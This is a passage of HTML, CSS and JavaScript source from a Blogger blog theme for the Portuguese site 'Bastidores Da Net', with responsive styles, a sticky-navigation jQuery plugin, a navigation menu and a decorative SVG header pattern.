body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
/*------Layout (end)----------*/
--></style>
<style>
.postags {
    position: relative;
    margin-bottom: 10px;
top:0;
left:0;
}
.postags a {
    background: $(color.theme);
    color: #fff;
    padding: 4px 8px 3px;
}

div#pic1 img {
    width: 100%;
    height: auto;
}
  </style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
.post-detail {
    background-color: #fff;
    padding: 10px;
      margin-left: 0;}
    article.my-wrapz{width:100%}
.uk-featured-post .uk-column2 { width: 23.96%;}
}
@media only screen and (max-width: 979px) {
#header-blog{width:28%}
#header-blog,.header-content{height:80px}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:26px 0; auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:30%;overflow:hidden;    padding-top: 18px;}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
#ads-top .widget-content {width: 100%;}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
.uk-featured-post .uk-column2 { width: 23.3%;}
}
@media only screen and (max-width: 767px) {
#ads-top .widget-content{max-width:100%;height:auto;line-height:0}
#ads-top .widget-content img,#ads-top .widget-content iframe{max-width:100%}
.tm-menu{width:25%}
#nav1{display:none}
#selectnav2{background-color:#292929;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:7px}
.selectnav{display:block}
.tm-head.tn-right,.pattern,.uk-search-header{display:none}
.Header h1 {font-size: 18px;}
#header-blog {
    margin-right: 20px;
}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
.header-logo img {margin: 30px auto;}
.uk-featured-post .uk-column2 {padding-right: 0px; }
.related li {min-height: 223px;}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
#header-blog {width:42%;}
.header-menu {width: 26%; overflow: hidden;}
.item .post, .static_page .post {padding: 15px;}
.my-wrap {
    background: #fff;
    padding: 0;
    margin-top: 0px;
    width: 100%;
    float: none;
    position: relative;
}div#pic1 {
    min-height: auto;
    background: #fff;
    margin: 0 0 20px;
    padding: 0;
    line-height: 0;
}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px} 
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8552681925130236990&amp;zx=b0ea06cb-56d4-4b0e-acf5-cbd41c43a8d2' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8552681925130236990&amp;zx=b0ea06cb-56d4-4b0e-acf5-cbd41c43a8d2' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4352248694003548 -->

</head>
<script type='text/javascript'>
 $(document).ready(function() {$('.resizethumbnail').attr('src', function(i, src) {return src.replace( 's72-c', 's500-c' );});});
</script>
<script src="//static.tumblr.com/r0zjsuz/LGRnkytsj/post-relacionado-blogger.js" type="text/javascript"></script>
<body class='item'>
<div class='admin row' style='display:none'>
<div class='option section' id='option' name='Global Options Panel'><div class='widget HTML' data-version='1' id='HTML851'>
<script type='text/javascript'> 
            //<![CDATA[
            // Plugin: Sticky jQuery ~ BY: http://stickyjs.com
            (function(e){var t={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:false,getWidthFrom:"",responsiveWidth:false},n=e(window),r=e(document),i=[],s=n.height(),o=function(){var t=n.scrollTop(),o=r.height(),u=o-s,a=t>u?u-t:0;for(var f=0;f<i.length;f++){var l=i[f],c=l.stickyWrapper.offset().top,h=c-l.topSpacing-a;if(t<=h){if(l.currentTop!==null){l.stickyElement.css("width","").css("position","").css("top","");l.stickyElement.trigger("sticky-end",[l]).parent().removeClass(l.className);l.currentTop=null}}else{var p=o-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a;if(p<0){p=p+l.topSpacing}else{p=l.topSpacing}if(l.currentTop!=p){l.stickyElement.css("width",l.stickyElement.width()).css("position","fixed").css("top",p);if(typeof l.getWidthFrom!=="undefined"){l.stickyElement.css("width",e(l.getWidthFrom).width())}l.stickyElement.trigger("sticky-start",[l]).parent().addClass(l.className);l.currentTop=p}}}},u=function(){s=n.height();for(var t=0;t<i.length;t++){var r=i[t];if(typeof r.getWidthFrom!=="undefined"&&r.responsiveWidth===true){r.stickyElement.css("width",e(r.getWidthFrom).width())}}},a={init:function(n){var r=e.extend({},t,n);return this.each(function(){var n=e(this);var s=n.attr("id");var o=s?s+"-"+t.wrapperClassName:t.wrapperClassName;var u=e("<div></div>").attr("id",s+"-sticky-wrapper").addClass(r.wrapperClassName);n.wrapAll(u);if(r.center){n.parent().css({width:n.outerWidth(),marginLeft:"auto",marginRight:"auto"})}if(n.css("float")=="right"){n.css({"float":"none"}).parent().css({"float":"right"})}var a=n.parent();a.css("height",n.outerHeight());i.push({topSpacing:r.topSpacing,bottomSpacing:r.bottomSpacing,stickyElement:n,currentTop:null,stickyWrapper:a,className:r.className,getWidthFrom:r.getWidthFrom,responsiveWidth:r.responsiveWidth})})},update:o,unstick:function(t){return this.each(function(){var t=e(this);var n=-1;for(var r=0;r<i.length;r++){if(i[r].stickyElement.get(0)==t.get(0)){n=r}}if(n!=-1){i.splice(n,1);t.unwrap();t.removeAttr("style")}})}};if(window.addEventListener){window.addEventListener("scroll",o,false);window.addEventListener("resize",u,false)}else if(window.attachEvent){window.attachEvent("onscroll",o);window.attachEvent("onresize",u)}e.fn.sticky=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e.fn.unstick=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.unstick.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e(function(){setTimeout(o,0)})})(jQuery);
            //]]>
          </script>
          <script type='text/javascript'> 
            //<![CDATA[
            var stickyWork = "yes";
            var FstickyWork = stickyWork.replace(/(\r\n|\n|\r)/gm," ");
            if ( FstickyWork === "yes" ) {
              $(document).ready(function(){$("#header-navigation").sticky({topSpacing:0});});
            }
            //]]>
          </script>
        </div></div>
</div>
<nav id='header-navigation'>
<div class='nav-wrapper row'>
<div id='header-blog'>
<div class='header-content'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.bastidoresdanet.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Bastidores Da Net - Aqui Não há Relativismo' height='60px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqhFViIkVfWOW49Rg_oY_Mejmft9C2MSZuhN-4vWCX-SoUe4Qrpn_GEyWeFh1ZYcHzX4VZUxTnutG-cvYsXKgSMjT3iZeXfhaKX3N6PnNzi0PmNYaBNqQ0uvs-rTRMkqhSB4rNdunRhfc/s150/BBr.jpg' style='display: block' width='150px; '/>
</a>
</div>
</div></div>
</div>
</div>
</div>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<a data-original-title='Search' data-placement='bottom' data-toggle='tooltip' href='#' id='slink' title=''><i aria-hidden='true' class='fa fa-search'></i></a>
<div class='tm-head tn-right'>
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
</div>
<div class='header-menu'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.bastidoresdanet.com/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='https://www.bastidoresdanet.com/p/blog-page_3.html' itemprop='url'>Contato</a></li>
<li itemprop='name'><a href='https://www.bastidoresdanet.com/p/sobre-nos.html' itemprop='url'>Sobre Nós</a></li>
<li itemprop='name'><a href='https://www.bastidoresdanet.com/p/blog-page.html' itemprop='url'>Envie Seu Post</a></li>
<li itemprop='name'><a href='https://www.bastidoresdanet.com/p/parcerias.html' itemprop='url'>Parcerias</a></li>
<li itemprop='name'><a href='https://www.bastidoresdanet.com/p/humor.html' itemprop='url'>Real Time</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='pattern'>
<!--?xml version="1.0" encoding="utf-8"?-->
<svg preserveAspectRatio='xMidYMax meet' style='enable-background:new 0 0 1572.4 32.6;' version='1.1' viewBox='0 0 1572.4 32.6' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'>
<g>
</g>
<g image-rendering='optimizeQuality' shape-rendering='geometricPrecision' text-rendering='geometricPrecision'>
<g>
<path d='M1158.8,10h-2c0.2,1.4,0.5,1.4,1,2.6h3C1160.5,10.4,1161,11.6,1158.8,10z'></path>
<path d='M1161.9,13.6h5v-1C1163.1,12.1,1163.1,11.3,1161.9,13.6z'></path>
<path d='M244.1,18.2v3.1l1.9,0.6l0,0c0-0.9,0.2-1.5-0.3-2.4C244.9,18.2,244.6,18.6,244.1,18.2z'></path>
<path d='M247.2,19.4h2c1.9-1.5,1.8-0.7,1-2.6l-1.9,1.1C246.8,19,247.9,17.7,247.2,19.4z'></path>
<path d='M1029.4,14.8l-1.1,2h4c-0.8-1.1-0.3-0.6-1.5-1.4C1028.9,14.2,1030.7,15.5,1029.4,14.8z'></path>
<path d='M1029.4,14.8C1029.4,14.7,1029.4,14.7,1029.4,14.8L1029.4,14.8L1029.4,14.8z'></path>
<path d='M1052.4,18.8c3.6-0.5,2.7-0.1,3-2.1C1051.7,17.3,1052.6,16.8,1052.4,18.8z'></path>
<path d='M338.2,19.9c3.6-0.5,2.7-0.1,3-2.1C337.6,18.3,338.5,17.8,338.2,19.9z'></path>
<path d='M1149.7,13c-1.7,1.4-0.2,0.2,0.3,0.7l0,0c0.6,0.2-0.7,0.9,1.9,0c1.7-0.6,0.3,0,0.9-1l-0.9-0.6 C1149.7,12.5,1150.7,11.9,1149.7,13z'></path>
<path d='M1159.9,14.8c0.2,0.7,1.2,1,3,1s1.6-0.8,2-1.6C1162.2,14.9,1163.8,14.7,1159.9,14.8z'></path>
<path d='M315.2,15.7L315.2,15.7L315.2,15.7L315.2,15.7z'></path>
<path d='M315.2,15.8c-0.8,1.8-1.5,1.9,3,2.1c-0.8-1.1-0.3-0.6-1.5-1.4C314.8,15.2,316.6,16.5,315.2,15.8z'></path>
<path d='M174.1,22.9v1.6h3C176.3,23,177.1,23.4,174.1,22.9z'></path>
<polygon points='251.1,19.3 249.1,19.3 247.1,21 251.1,20.4   '></polygon>
<path d='M346.2,18.3c4.7-0.2,1.8,0.6,4-1C347.6,16.7,348.1,16.8,346.2,18.3z'></path>
<path d='M1138.4,12.2C1138.5,12.2,1138.4,12.2,1138.4,12.2L1138.4,12.2z'></path>
<path d='M1136.9,13.6c6.6-0.9,2-1,2-1c-0.6-0.2-0.6-0.3-0.5-0.4c-0.1,0-0.3,0.1-0.7,0.3C1135.5,13.4,1137.4,12.6,1136.9,13.6z'></path>
<path d='M182.1,22h-2c0.1,1.5,0.3,1,2,1.6V22z'></path>
<path d='M760.6,14.2h2v-1.6C760.2,13.4,761.3,12.7,760.6,14.2z'></path>
<path d='M246.1,22v1.6h2C247.4,22,248.2,22.8,246.1,22z'></path>
<path d='M260.1,18.3h3v-1C260.3,17.7,261.7,17.2,260.1,18.3z'></path>
<rect height='1' width='2' x='382.3' y='15.3'></rect>
<rect height='1' width='2' x='244.1' y='16.8'></rect>
<rect height='1' width='2' x='400.3' y='30.3'></rect>
<rect height='1' width='2' x='1095.9' y='15.8'></rect>
<rect height='1' width='2' x='15.9' y='28.3'></rect>
<rect height='1' width='2' x='519.4' y='23.5'></rect>
<path d='M1039.3,18.3c-1.7,0.9,1.2,0.3,1.2,0.3C1042.9,19,1040.3,17.8,1039.3,18.3z'></path>
<path d='M325.2,19.4c-1.7,0.9,1.2,0.3,1.2,0.3C328.8,20.1,326.2,18.8,325.2,19.4z'></path>
<path d='M335.2,19.4c-1.7,0.9,1.2,0.3,1.2,0.3C338.8,20.1,336.2,18.8,335.2,19.4z'></path>
<path d='M1016.6,25c-1.7,0.9,1.2,0.3,1.2,0.3C1020.3,25.8,1017.7,24.6,1016.6,25z'></path>
<path d='M488.3,30.3c-1.7,0.9,1.2,0.3,1.2,0.3C491.9,31,489.3,29.8,488.3,30.3z'></path>
<path d='M729.8,16.8l1.8-1.1C728,15.9,730.4,15.2,729.8,16.8z'></path>
<path d='M991.7,26.1c0,1.5,0.7,0,0.7,0C993.4,25.9,991.8,24.9,991.7,26.1z'></path>
<path d='M324.1,17.3c0,1.5,0.7,0,0.7,0C325.8,17.1,324.2,16.1,324.1,17.3z'></path>
<path d='M1042,15.8c0.9-0.2-0.7-1.2-0.7,0C1041.3,17.2,1041.9,15.8,1042,15.8z'></path>
<path d='M327.9,16.8c0.9-0.2-0.7-1.2-0.7,0C327.2,18.2,327.8,16.8,327.9,16.8z'></path>
<path d='M1038.2,16.2c0,1.5,0.7,0,0.7,0C1039.9,16.1,1038.2,15,1038.2,16.2z'></path>
<path d='M317,19.8l-1.8,1.1C317.5,20.5,316.5,21.2,317,19.8z'></path>
<path d='M1071.7,17.7l-1.8,1.1C1072.2,18.4,1071.2,19.2,1071.7,17.7z'></path>
<path d='M358,17.2l-1.8,1.1C358.5,17.9,357.5,18.7,358,17.2z'></path>
<path d='M13.7,14.1l-1.8,1.1C14.3,14.8,13.2,15.5,13.7,14.1z'></path>
<path d='M1023,15.8l2.2,0.9C1024.4,15.5,1025.9,16.1,1023,15.8z'></path>
<path d='M309,16.9l2.2,0.9C310.3,16.6,311.8,17.1,309,16.9z'></path>
<path d='M804.4,12.8l2.2,0.9C805.7,12.4,807.2,12.9,804.4,12.8z'></path>
<path d='M1289.8,27.9l2.2,0.9C1291.2,27.5,1292.7,28,1289.8,27.9z'></path>
<path d='M546.2,27.9l2.2,0.9C547.5,27.5,549,28,546.2,27.9z'></path>
<path d='M1031.1,18.8l-1.8,1.1C1031.6,19.4,1030.6,20.2,1031.1,18.8z'></path>
<path d='M1049.3,18.3c-0.1,0.1,0.1,0.1,0.2,0.2C1049.4,18.4,1049.3,18.3,1049.3,18.3z'></path>
<path d='M1049.5,18.5L1049.5,18.5L1049.5,18.5z'></path>
<path d='M848.9,11.2L848.9,11.2L848.9,11.2z'></path>
<path d='M848.7,11c-0.1,0.1,0.1,0.1,0.2,0.2C848.8,11.1,848.7,11,848.7,11z'></path>
<path d='M164.4,22.2l-0.3-0.2C164,22,164.4,22.1,164.4,22.2z'></path>
<path d='M133.3,22.2L133,22C132.9,22,133.3,22.1,133.3,22.2z'></path>
<path d='M741.9,17.5l-0.3-0.2C741.5,17.3,741.8,17.4,741.9,17.5z'></path>
<path d='M189.4,24.3l-0.3-0.2C189,24.1,189.4,24.2,189.4,24.3z'></path>
<path d='M223.4,24.3l-0.3-0.2C223,24.1,223.4,24.2,223.4,24.3z'></path>
<path d='M242.4,22.7l-0.3-0.2C242,22.6,242.4,22.6,242.4,22.7z'></path>
<path d='M872.7,32.3l0.2,0.1C872.8,32.4,872.7,32.3,872.7,32.3z'></path>
<path d='M872.9,32.4L872.9,32.4C872.9,32.5,872.9,32.5,872.9,32.4z'></path>
<path d='M873,32.5L873,32.5C873.1,32.6,872.9,32.5,873,32.5z'></path>
<path d='M1572.4,12.6V0H0v12.4h4.9c3.7-0.1,0.7-0.4,5.2-0.5c3.7-0.1,3.4,0.5,5.6,0.3c6.4-0.5,6.9-1.7,14.3,0.3 c2.4-0.8,1.1-0.6,4-1c0.8,1.2,2.9,1.8,5,2.1c1.2-1.4,0.5-1.5-1-2.6c4.2,0.5,2.7,0.6,6-0.5c-0.2,1.4-0.5,1.4-1,2.6h3 c0.1-2.1-0.3-1.2,1-2.6c5.6,2.2-0.5,3.8,6,4.7c-0.2-1.4-0.5-1.4-1-2.6l7.8,1.8c4.3,1.4,4.4,0.5,8.9,0.6c5.3,0.1,0.7,0.5,6.3,0.8 c-2.4,2-3.8,1.4,1,1.6c0.4-2.4,0.8-1.4,3-3.1l7,2.1c4-0.2,8.6-1.9,11.5-1.7c3.7,0.3,3.1,0.2,2.3,2.1c5.9,0.1,16,0.6,21.2-0.9 c4.9,1.4,20,1,26.6,1.8c8.4,1.1,6.7-0.1,13.5,0.2c2.1,0.1,4-1.4,5.8-1.4l15.8,1.8c4.6,0.4,4.5-0.4,9.6,0.1 c2.7,0.3,5.7,0.7,7.3,0.5c3.8-0.4-1.4-1.8,2.8-1.8l10.5,1.4c4.1,0,10.4,0.6,12.5-1.4l3.6,1.1c1-1.2-0.6-0.6,2-1 c0.2-0.1,3.3-0.1,3.9-0.1c7.1-0.3,18.6-3.1,20.1,0.1h4c1.6-2-0.1-0.7,4.2-0.8c2.4,0,1.9-0.3,4.7-0.8c4.2-0.6,1.7,0.2,5,0l13.3-2.4 c4.4-0.4,7.8-4.3,15.8-1.2c9.9,3.8,4.4,0.3,14.3,2c4.5,0.8,1.9-0.4,6.8,0.6l3.6,0.9c6,0.5,7.9,1.6,12.5-0.5 c6.5,1.6,10.6-0.4,14-0.4c1.7,0,2.8,0.6,5.4,0.5s4.7-0.2,7.5-0.2v-1c3.9,1.4,7.8,0.5,13,0.5h1c4.6,0,13.6-0.5,15.8-0.4 c3.9,0.3,8.9,0,12.2-1.1c0.2,0.1,0.5,0.1,0.6,0.2l1.3,0.4c0.2,0.1,0.5,0.1,0.7,0.2l2.7,1.5l2.8-1.7c4.6,0.6,4.6,0.4,8.2-0.1 c2.5-0.3,0.9,0.3,1.8-0.9c4.1,1.5,0.4,0.6,4.3,0.8c1.9,0.1,0.9,0,1.9,0.2c2.9,0.5,6.4-0.1,11.7,0.1c4.4,0.2-0.1-0.2,5.5-0.6 l11.5,0.9c1.7,0,1.3-0.2,4.6-0.1c2.4,0.1,6.7-1,9.5-1.3c1.9,1.5,7.8,2.4,12.2,2.6s5.5-1.9,10.8-2l26.5-0.4 c3.6,0.1,1.8,1.3,4.4,1.4c3,0.1-1.2-0.1,1.9,0c3.5,0,3.9-0.6,7.2-0.9c1.2-0.1,5.6-1.1,7-1.1c12.2,0.1,22.5,0.6,34.1,1.2l11-0.1 c4.8-0.2,3.8-0.4,8.2,1.2c6.3-2.7,6.6-1.3,13.9-2.2c1,1.1,1.7,0.3,1.9,1.9c2.6-0.4,2.7-0.8,5.1-1.4c-1.2,2.7,4.5,2.9,8.7,2.7 c2.9-0.1,2.7-0.6,7.3-0.6c0.9,1.2-0.6,0.6,2,1c1.6-1.3,1.2-0.6,2-2.1c3.2,0.5,3.9,2.2,7,2.6l10-0.5l2,1.5l10.8-0.2 c0.2,0,0.5,0,0.6,0l2.4-0.4c2.8-0.2,5.3,0.2,6.8-1.9l3,1c0.3,0,7.8-0.8,15,1c3.3-1.1,1.8-1,6-0.5c-0.1-2.7-0.8-1.4-1.7-3.6 c7.1,0,6.5-0.5,10.7,1c4.7-0.2,1.6-0.4,5.2-0.7c3.6-0.2-1.8,0.6,2.7,0.1c5.1-0.6,1.2-2.2,10.6-0.6c9.3,1.5-0.3,1.5,6.3,2.9 c8.9,1.9,0.8-0.4,9.3,2.5c2.1-0.5,0.9-0.4,4-0.5c1.2-2.7,0.6-3,6.1-4.6c3.9-1.2,7.6-0.8,11.3-0.5c1.5,0.1,5.2-0.2,8.5-0.2l-2,1.6 h3l0.1,0.1v0.1l0,0h-0.2l1.7,0.5c0.8-1.6,0.4-0.9,2-2.1c2,0.6,6.1,1.3,8,1.4c2,0.1,0-0.2,3.4,0c1.8,0.1,2.5,0.2,4.6,0.2 c-0.2-1.5-0.1-1.2-1-2.1h6c0.8-1.2,1.7-0.9,2-2.6l21,1c1.5-2-0.2-0.5,3-0.9l2.3-0.5c0.1,0.1,0.5-0.1,0.7-0.2 c2.1,1.5,0.6,0.7,4,1.6c1.2-0.4,3.7-2.2,10,0c1.4-1,0.4-1,4.2-0.9c0.2,0,0.5,0,0.6,0c3.5,0.1,5.5,0,7.9,0.5 c12.2,2.8,8.8,0.3,16.3,0.9c5.6,0.5-3,0.4,8,1.1c1.8,0.1,2.2,0.2,4,0.6l12.9,1.8c0.1,0,2.5,0.1,3.2,0.2c0.8-1.5-0.2-0.8,2-1.6 l1.2,0.4c0.1,0,0.4,0.1,0.6,0.2c5.8,1.8,3.5,0.6,11.2,1.5c0.8-1.5-0.2-0.8,2-1.6c3.9,1.4,4.5,0.8,9.8,0.9 c11.2,0.1,11.7,0,16.2-1.9c3.1,0.5,1.1,0.3,2.2,0.5c1.8,0.4,0.2,0.1,1.7,0.3c2.1,0.2-0.3-0.5,3.1,0.3c7.9,1.9,2.5,0.3,6.6,0.8 c3,0.3-0.6,0.8,4.3,0.7c4.1-0.1,2.9-1.9,11.1,1c3.8-0.9,6.9-0.4,13.6-0.3c8.3,0.1,7.2-0.4,8.1-0.4c1.8,0,0.5-0.6,1.3,0.7h3 c1.3-1.8,2.2,0.1,11-2.1c3.1-0.8,3.2-1.5,7.5-1.5c4.7,0,3.6-0.8,7.8-0.5c3.8,0.3,4.2,1.1,6,1.6c3.1,0.7-0.7-0.8,5.6,0.8 c5.6,1.3,7.6,0.5,10.2,1c0.3,0,1,0.2,1.2,0.3l1.4,0.4c1.6-1.3,1.2-0.6,2-2.1c5.3,0.8,0.7,1.4,7.4,0.8c1-0.1,3.3-0.3,4.2-0.5 c3.4-0.7,1,1.1,1.9,0.7c2.4,0.8,3.7,1.3,8.6,0.8c1.6-0.2,3.6-0.6,5.5-0.8c4.7-0.6,1.3,0.7,4-1.2l2.9,1.1c5.8-2,8.5-1.8,9-4.7 c1.5,0,2.6,0.1,3.6,0.2l10.3,0.3c3.4-0.3,2.9-1.2,3.7-1.7c0.5-0.3,1.1-0.6,1.4-0.8c2.2,0.7,3,0.9,5,1.6c0.3-0.4,0.3-0.6,0.2-0.7 c0.1,0,0.3,0,0.7-0.1c1.9-0.4,5,0.8,6.2,1.2c5.6-1.4,9.5,0.2,16-1.6c5.2,1.8,1.8,0.8,8,0.5c1,1.3-0.4,0.7,2.4,0.9l2-0.1 c0.2,0,1.2,0.1,1.5,0.2c0.2-0.1,2-1.7,2,0h13c-3.1,0-4.1,0.5-6,1c2.6,2.1,1.9,1.6,8,1.6c-1.3-1.4-0.9-0.6-1-2.6l5-1 c2.5,0.6,4.6,0.9,7.1,1.6l2.9-1.1c3.2,0.4,6.3,1.3,8.2,1.5c6.1,0.6,13.7-0.1,19.9,0.1c4.5,0.2,5.7-0.6,6.9-0.5l4.6,1.4 c4.7,0.6,11,1.6,16.4-0.3c3,1.3,6,0.9,10.2,1.1l3.8-0.6c5.5,0,8.8,0.5,13-1c1,1.3-0.4,0.7,2.4,0.9c4,0.3,7.7-0.3,10.6-0.4 c5.3-0.1,5,0.6,11-0.5c2.6-0.5,1,0.3,2-1c2.5,0.9,4.4,1.2,7,2.1c2.8-1,1.3-0.8,5.5-0.9c0.2,0,0.5,0,0.7,0l1.7-0.3 c4-0.5,7,0,8.4-0.3c1.7-0.3-0.2,0,1.8-0.7c2.5,1.8,2.2,1.3,6,1.1l34.3,0.2c1.9,0.1,4.5-0.3,7.7-0.3c6,0,8.2,1.2,13.1,0.1 c2.4-0.6,1,0.1,1.9-1.1c1,0.1,2.4-0.4,3.6-0.3l0,0c0.2,0,4.3,2.5,4.5,2.5l18.5,2.5c1.8,0,3.5,1.3,5.6,1.2 c6.8-0.3,6.2-0.9,14.6-1.9c6.6-0.8,20.4-0.2,25.3-1.6c5.3,1.4,11.9-1.1,17.8-1.2c3.8-0.1,4.6,0.9,8.3,0.6c3-0.1,5.3,0,9.3,0.2 l6.7-1.2c2.2,1.7,2.2,2.8,2.6,5.2c4.8-0.2,3.4,0.3,1-1.6c5.6-0.2,1-0.7,6.3-0.8c4.5,0,4.5,0.9,8.9-0.6l7.8-2.2 c-0.5,1.2-0.8,1.2-1,2.6c6.6-0.9,0.4-2.6,6-4.7c1.3,1.4,0.9,0.6,1,2.6h3c-0.5-1.2-0.8-1.2-1-2.6c3.3,1.1,1.8,1,6,0.5 c-1.5,1.1-2.2,1.2-1,2.6c2.2-0.3,4.2-0.9,5-2.1c3,0.4,1.1,2.4,3.5,3.2c7.4-2.1,7.8-0.9,14.3-0.3c2.1,0.2,1.8-0.4,5.6-0.3 C1571.7,12.4,1571.6,12.5,1572.4,12.6L1572.4,12.6z'></path>
</g>
</g>
<g>
</g>
</svg></div>
<div class='clear'></div>
<div class='clearfix' id='searchbar'>
<div class='container'>
<form action='/search' id='searchform' method='get'>
